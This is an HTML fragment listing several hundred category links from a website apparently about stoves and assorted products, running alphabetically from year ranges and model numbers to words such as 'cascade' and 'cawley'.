	<li class="cat-item cat-item-3352"><a href="https://unitedstatesstove.biz/category/2013-18/" >2013-18</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://unitedstatesstove.biz/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://unitedstatesstove.biz/category/2013-2022/" >2013-2022</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://unitedstatesstove.biz/category/2014-17/" >2014-17</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://unitedstatesstove.biz/category/2014-18/" >2014-18</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://unitedstatesstove.biz/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-8351"><a href="https://unitedstatesstove.biz/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://unitedstatesstove.biz/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://unitedstatesstove.biz/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://unitedstatesstove.biz/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://unitedstatesstove.biz/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://unitedstatesstove.biz/category/2015-2021/" >2015-2021</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://unitedstatesstove.biz/category/2016eb/" >2016eb</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://unitedstatesstove.biz/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://unitedstatesstove.biz/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://unitedstatesstove.biz/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://unitedstatesstove.biz/category/20wbtu/" >20wbtu</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://unitedstatesstove.biz/category/2121h/" >2121h</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://unitedstatesstove.biz/category/2200i/" >2200i</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://unitedstatesstove.biz/category/22miles/" >22miles</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://unitedstatesstove.biz/category/2469e/" >2469e</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://unitedstatesstove.biz/category/28mph/" >28mph</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://unitedstatesstove.biz/category/29/" >29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://unitedstatesstove.biz/category/2way/" >2way</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://unitedstatesstove.biz/category/2xpremium/" >2xpremium</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://unitedstatesstove.biz/category/3-inch/" >3-inch</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://unitedstatesstove.biz/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://unitedstatesstove.biz/category/30-inches/" >30-inches</a>
</li>
	<li class="cat-item cat-item-7251"><a href="https://unitedstatesstove.biz/category/33-2446/" >33-2446</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://unitedstatesstove.biz/category/38in/" >38in</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://unitedstatesstove.biz/category/4-inch/" >4-inch</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://unitedstatesstove.biz/category/4-season/" >4-season</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://unitedstatesstove.biz/category/45rfe/" >45rfe</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://unitedstatesstove.biz/category/48/" >48&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-8683"><a href="https://unitedstatesstove.biz/category/48x120/" >48&#215;120</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://unitedstatesstove.biz/category/48x96/" >48&#215;96</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://unitedstatesstove.biz/category/4x125/" >4&#215;125</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://unitedstatesstove.biz/category/50-tnc32/" >50-tnc32</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://unitedstatesstove.biz/category/50-trssw01/" >50-trssw01</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://unitedstatesstove.biz/category/500cfm/" >500cfm</a>
</li>
	<li class="cat-item cat-item-8311"><a href="https://unitedstatesstove.biz/category/500m/" >500m</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://unitedstatesstove.biz/category/55-trp10/" >55-trp10</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://unitedstatesstove.biz/category/55-trp22/" >55-trp22</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://unitedstatesstove.biz/category/55-trpah/" >55-trpah</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://unitedstatesstove.biz/category/55-trpcb120/" >55-trpcb120</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://unitedstatesstove.biz/category/55-trpep/" >55-trpep</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://unitedstatesstove.biz/category/5500m/" >5500m</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://unitedstatesstove.biz/category/5501s/" >5501s</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://unitedstatesstove.biz/category/6-in/" >6-in</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://unitedstatesstove.biz/category/6-type/" >6-type</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://unitedstatesstove.biz/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://unitedstatesstove.biz/category/6041i/" >6041i</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://unitedstatesstove.biz/category/62qt/" >62qt</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://unitedstatesstove.biz/category/6hp26/" >6hp26</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://unitedstatesstove.biz/category/6x55/" >6&#215;55</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://unitedstatesstove.biz/category/7601p152-60/" >7601p152-60</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://unitedstatesstove.biz/category/800cfm/" >800cfm</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://unitedstatesstove.biz/category/80p30523b/" >80p30523b</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://unitedstatesstove.biz/category/81012in/" >81012in</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://unitedstatesstove.biz/category/85x20/" >85&#215;20</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://unitedstatesstove.biz/category/9-1956/" >9-1956</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://unitedstatesstove.biz/category/95-02/" >95-02</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://unitedstatesstove.biz/category/975a/" >975a</a>
</li>
	<li class="cat-item cat-item-8190"><a href="https://unitedstatesstove.biz/category/99-02/" >99-02</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://unitedstatesstove.biz/category/9x13/" >9&#215;13</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://unitedstatesstove.biz/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://unitedstatesstove.biz/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://unitedstatesstove.biz/category/acres/" >acres</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://unitedstatesstove.biz/category/acumen/" >acumen</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://unitedstatesstove.biz/category/ad-1/" >ad-1</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://unitedstatesstove.biz/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://unitedstatesstove.biz/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-8130"><a href="https://unitedstatesstove.biz/category/adth/" >adth</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://unitedstatesstove.biz/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-8518"><a href="https://unitedstatesstove.biz/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-7860"><a href="https://unitedstatesstove.biz/category/afford/" >afford</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://unitedstatesstove.biz/category/agc500vfb/" >agc500vfb</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://unitedstatesstove.biz/category/agenda/" >agenda</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://unitedstatesstove.biz/category/agilent/" >agilent</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://unitedstatesstove.biz/category/agitator/" >agitator</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://unitedstatesstove.biz/category/agmco/" >agmco</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://unitedstatesstove.biz/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://unitedstatesstove.biz/category/agrees/" >agrees</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://unitedstatesstove.biz/category/aire/" >aire</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://unitedstatesstove.biz/category/airjet/" >airjet</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://unitedstatesstove.biz/category/airotronics/" >airotronics</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://unitedstatesstove.biz/category/airstream/" >airstream</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://unitedstatesstove.biz/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-8730"><a href="https://unitedstatesstove.biz/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://unitedstatesstove.biz/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://unitedstatesstove.biz/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://unitedstatesstove.biz/category/alcazar/" >alcazar</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://unitedstatesstove.biz/category/all-clad/" >all-clad</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://unitedstatesstove.biz/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://unitedstatesstove.biz/category/alnico/" >alnico</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://unitedstatesstove.biz/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://unitedstatesstove.biz/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://unitedstatesstove.biz/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://unitedstatesstove.biz/category/amaizablaze/" >amaizablaze</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://unitedstatesstove.biz/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://unitedstatesstove.biz/category/amazablaze/" >amazablaze</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://unitedstatesstove.biz/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://unitedstatesstove.biz/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://unitedstatesstove.biz/category/american-built/" >american-built</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://unitedstatesstove.biz/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://unitedstatesstove.biz/category/amherst/" >amherst</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://unitedstatesstove.biz/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://unitedstatesstove.biz/category/ampex/" >ampex</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://unitedstatesstove.biz/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-8758"><a href="https://unitedstatesstove.biz/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://unitedstatesstove.biz/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://unitedstatesstove.biz/category/antennas/" >antennas</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://unitedstatesstove.biz/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://unitedstatesstove.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://unitedstatesstove.biz/category/antique-superlectric/" >antique-superlectric</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://unitedstatesstove.biz/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-8834"><a href="https://unitedstatesstove.biz/category/ap2125858/" >ap2125858</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://unitedstatesstove.biz/category/ap5501s/" >ap5501s</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://unitedstatesstove.biz/category/ap5660l/" >ap5660l</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://unitedstatesstove.biz/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://unitedstatesstove.biz/category/appliance/" >appliance</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://unitedstatesstove.biz/category/appliances/" >appliances</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://unitedstatesstove.biz/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://unitedstatesstove.biz/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://unitedstatesstove.biz/category/aqua-therm/" >aqua-therm</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://unitedstatesstove.biz/category/aquacera/" >aquacera</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://unitedstatesstove.biz/category/ar500/" >ar500</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://unitedstatesstove.biz/category/ar600/" >ar600</a>
</li>
	<li class="cat-item cat-item-8181"><a href="https://unitedstatesstove.biz/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://unitedstatesstove.biz/category/archery/" >archery-</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://unitedstatesstove.biz/category/armasight/" >armasight</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://unitedstatesstove.biz/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://unitedstatesstove.biz/category/armourcase/" >armourcase</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://unitedstatesstove.biz/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://unitedstatesstove.biz/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://unitedstatesstove.biz/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://unitedstatesstove.biz/category/ashland/" >ashland</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://unitedstatesstove.biz/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://unitedstatesstove.biz/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://unitedstatesstove.biz/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://unitedstatesstove.biz/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://unitedstatesstove.biz/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://unitedstatesstove.biz/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://unitedstatesstove.biz/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://unitedstatesstove.biz/category/atosa/" >atosa</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://unitedstatesstove.biz/category/atwood/" >atwood</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://unitedstatesstove.biz/category/audibel/" >audibel</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://unitedstatesstove.biz/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://unitedstatesstove.biz/category/auger/" >auger</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://unitedstatesstove.biz/category/aurus/" >aurus</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://unitedstatesstove.biz/category/austroflamm/" >austroflamm</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://unitedstatesstove.biz/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://unitedstatesstove.biz/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://unitedstatesstove.biz/category/avcoil/" >avcoil</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://unitedstatesstove.biz/category/aw100e/" >aw100e</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://unitedstatesstove.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://unitedstatesstove.biz/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://unitedstatesstove.biz/category/azzota/" >azzota</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://unitedstatesstove.biz/category/b2350/" >b2350</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://unitedstatesstove.biz/category/b2941/" >b2941</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://unitedstatesstove.biz/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-8064"><a href="https://unitedstatesstove.biz/category/backpacking/" >backpacking</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://unitedstatesstove.biz/category/backsplash/" >backsplash</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://unitedstatesstove.biz/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://unitedstatesstove.biz/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://unitedstatesstove.biz/category/bakers/" >bakers</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://unitedstatesstove.biz/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-6335"><a href="https://unitedstatesstove.biz/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://unitedstatesstove.biz/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://unitedstatesstove.biz/category/banning/" >banning</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://unitedstatesstove.biz/category/bans/" >bans</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://unitedstatesstove.biz/category/baofeng/" >baofeng</a>
</li>
	<li class="cat-item cat-item-7695"><a href="https://unitedstatesstove.biz/category/baratron/" >baratron</a>
</li>
	<li class="cat-item cat-item-7926"><a href="https://unitedstatesstove.biz/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-8816"><a href="https://unitedstatesstove.biz/category/barksdale/" >barksdale</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://unitedstatesstove.biz/category/barr/" >barr</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://unitedstatesstove.biz/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://unitedstatesstove.biz/category/barzso/" >barzso</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://unitedstatesstove.biz/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://unitedstatesstove.biz/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://unitedstatesstove.biz/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://unitedstatesstove.biz/category/bayliner/" >bayliner</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://unitedstatesstove.biz/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://unitedstatesstove.biz/category/bcac/" >bcac</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://unitedstatesstove.biz/category/bearpaw/" >bearpaw</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://unitedstatesstove.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://unitedstatesstove.biz/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://unitedstatesstove.biz/category/begun/" >begun</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://unitedstatesstove.biz/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://unitedstatesstove.biz/category/belly/" >belly</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://unitedstatesstove.biz/category/bement/" >bement</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://unitedstatesstove.biz/category/bengal/" >bengal</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://unitedstatesstove.biz/category/berenice/" >berenice</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://unitedstatesstove.biz/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://unitedstatesstove.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://unitedstatesstove.biz/category/bettina/" >bettina</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://unitedstatesstove.biz/category/beveridge/" >beveridge</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://unitedstatesstove.biz/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://unitedstatesstove.biz/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://unitedstatesstove.biz/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://unitedstatesstove.biz/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://unitedstatesstove.biz/category/binox-hd/" >binox-hd</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://unitedstatesstove.biz/category/biolite/" >biolite</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://unitedstatesstove.biz/category/biomass/" >biomass</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://unitedstatesstove.biz/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://unitedstatesstove.biz/category/bistro/" >bistro</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://unitedstatesstove.biz/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-7332"><a href="https://unitedstatesstove.biz/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://unitedstatesstove.biz/category/blackwater/" >blackwater</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://unitedstatesstove.biz/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://unitedstatesstove.biz/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://unitedstatesstove.biz/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://unitedstatesstove.biz/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://unitedstatesstove.biz/category/bluestar/" >bluestar</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://unitedstatesstove.biz/category/bm0111/" >bm0111</a>
</li>
	<li class="cat-item cat-item-6898"><a href="https://unitedstatesstove.biz/category/bm0113/" >bm0113</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://unitedstatesstove.biz/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://unitedstatesstove.biz/category/boosted/" >boosted</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://unitedstatesstove.biz/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://unitedstatesstove.biz/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://unitedstatesstove.biz/category/bosca/" >bosca</a>
</li>
	<li class="cat-item cat-item-7953"><a href="https://unitedstatesstove.biz/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://unitedstatesstove.biz/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://unitedstatesstove.biz/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://unitedstatesstove.biz/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://unitedstatesstove.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://unitedstatesstove.biz/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://unitedstatesstove.biz/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://unitedstatesstove.biz/category/breathing/" >breathing</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://unitedstatesstove.biz/category/breckwell/" >breckwell</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://unitedstatesstove.biz/category/breech/" >breech</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://unitedstatesstove.biz/category/broan/" >broan</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://unitedstatesstove.biz/category/broil/" >broil</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://unitedstatesstove.biz/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://unitedstatesstove.biz/category/brunco/" >brunco</a>
</li>
	<li class="cat-item cat-item-8614"><a href="https://unitedstatesstove.biz/category/brunnerville/" >brunnerville</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://unitedstatesstove.biz/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://unitedstatesstove.biz/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://unitedstatesstove.biz/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://unitedstatesstove.biz/category/buckstove/" >buckstove</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://unitedstatesstove.biz/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://unitedstatesstove.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://unitedstatesstove.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://unitedstatesstove.biz/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://unitedstatesstove.biz/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://unitedstatesstove.biz/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://unitedstatesstove.biz/category/bullseye/" >bullseye</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://unitedstatesstove.biz/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://unitedstatesstove.biz/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://unitedstatesstove.biz/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://unitedstatesstove.biz/category/burris/" >burris</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://unitedstatesstove.biz/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://unitedstatesstove.biz/category/c1908/" >c1908</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://unitedstatesstove.biz/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://unitedstatesstove.biz/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-8952"><a href="https://unitedstatesstove.biz/category/caloric/" >caloric</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://unitedstatesstove.biz/category/camillia/" >camillia</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://unitedstatesstove.biz/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://unitedstatesstove.biz/category/camping/" >camping</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://unitedstatesstove.biz/category/campmate/" >campmate</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://unitedstatesstove.biz/category/campstove/" >campstove</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://unitedstatesstove.biz/category/canteen/" >canteen</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://unitedstatesstove.biz/category/canteenshop/" >canteenshop</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://unitedstatesstove.biz/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://unitedstatesstove.biz/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-8924"><a href="https://unitedstatesstove.biz/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://unitedstatesstove.biz/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://unitedstatesstove.biz/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://unitedstatesstove.biz/category/cashco/" >cashco</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://unitedstatesstove.biz/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://unitedstatesstove.biz/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-8017"><a href="https://unitedstatesstove.biz/category/catalytic/" >catalytic</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://unitedstatesstove.biz/category/cattle/" >cattle</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://unitedstatesstove.biz/category/cawley/" >cawley</a>
</li>
